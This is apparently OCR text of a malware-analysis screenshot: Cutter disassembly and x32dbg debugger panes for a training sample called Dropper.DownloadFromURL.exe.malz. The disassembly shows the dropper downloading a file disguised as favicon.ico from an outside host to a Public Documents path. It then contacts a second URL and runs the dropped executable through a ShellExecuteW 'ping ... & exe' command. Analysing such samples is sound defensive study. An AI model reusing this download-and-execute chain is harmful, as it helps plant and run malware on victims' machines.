 Cutter – C:\Users\husky\Desktop\Dropper.DownloadFromURL.exe.malz
Edit View Windows Debug Help
Type flag name or address here
Disassembly
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [0x404004]
0x00401091 xor eax, esp
0x00401093 mov dword [var_67ch], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [0x404388], eax
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [var_4h], 0
0x004010c4 call fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:__Users__Public__Documents__CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [0x404388]
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_4h_3], 0
0x0040110e call fcn.004011e0
0x00401113 push 1 ; 1
0x00401115 push 0x403138 ; '81@'
0x0040111a push 0
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:__Users__Public__Documents__CR433101.dat.exe ; 0x4
0x00401121 push str.open ; 0x40336c ; const char *path
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPCWSTR lpOperation,
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_67ch_3]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399
0x0040113e mov esp, ebp
Dashboard Strings Imports Search Disassembly Graph (main) Hexdump Decompiler (Empty)
Dropper.DownloadFromURL.exe.malz - PID: 4428 - Module: dropper.downloadfromurl.exe.malz - Thread: Main Thread 3836
File View Debug Tracing Plugins Favourites Options Help Apr 17 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Scri
55 push ebp
8BEC mov ebp,esp
83E4 F0 and esp,FFFFFFF0
81EC 80060000 sub esp,680
A1 0440F700 mov eax,dword ptr ds:[F74004]
33C4 xor eax,esp
898424 7C06000 mov dword ptr ss:[esp+67C],eax
6A 00 push 0
6A 00 push 0
6A 00 push 0
6A 00 push 0
68 8832F700 push dropper.downloadfromurl.exe.F73288
FF15 7030F700 call dword ptr ds:[<&InternetOpenW>]
8D0C24 lea ecx,dword ptr ss:[esp]
A3 8843F700 mov dword ptr ds:[F74388],eax
C70424 D007000 mov dword ptr ss:[esp],7D0
C74424 04 0000 mov dword ptr ss:[esp+4],0
E8 17010000 call dropper.downloadfromurl.exe.F711E0
6A 00 push 0
6A 00 push 0
68 3032F700 push dropper.downloadfromurl.exe.F73230
68 B831F700 push dropper.downloadfromurl.exe.F731B8
6A 00 push 0
FF15 F430F700 call dword ptr ds:[<&URLDownloadToFileW>]
85C0 test eax,eax
75 5F jne dropper.downloadfromurl.exe.F71142
50 push eax
68 00000040 push 40000000
dword ptr ds:[00F73070 <dropper.downloadfromurl.exe.&InternetOpenW>]
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5
Addres Hex ASCII
76FD10 16 00 18 00 18 7C FD 76 14 00 16 .....|ýv..
76FD10 00 00 02 00 EC 5D FD 76 0E 00 10 ....ì]ýv..
76FD10 0C 00 0E 00 E0 7D FD 76 08 00 0A ....à}ýv..
76FD10 06 00 08 00 C0 7D FD 76 06 00 08 ....À}ýv..
76FD10 06 00 08 00 C8 7D FD 76 06 00 08 ....È}ýv..
76FD10 1C 00 1E 00 C4 74 FD 76 6B 4C 73 ....ÄtývkL
76FD10 00 39 0F 77 00 00 00 00 60 17 FD .9.w....`.
76FD10 20 00 22 00 68 80 FD 76 84 00 86 .".h.ýv..
76FD10 30 6B 00 77 D0 44 0D 77 E0 B3 FF 0k.wÐD.wà³
76FD10 30 1F 00 77 C0 68 00 77 90 43 0D 0..wÀh.w.C
00F0FA94 000
00F0FA98 013
00F0FA9C 013
00F0FAA0 3FE
00F0FAA4 <&
00F0FAA8 <&
00F0FAAC 011
00F0FAB0
00F0FAB4
00F0FAB8
00F0FABC
00F0FAC0
Command: Commands are comma separated (like assembly instructions): mov
Paused Breakpoint at 00F71564 set!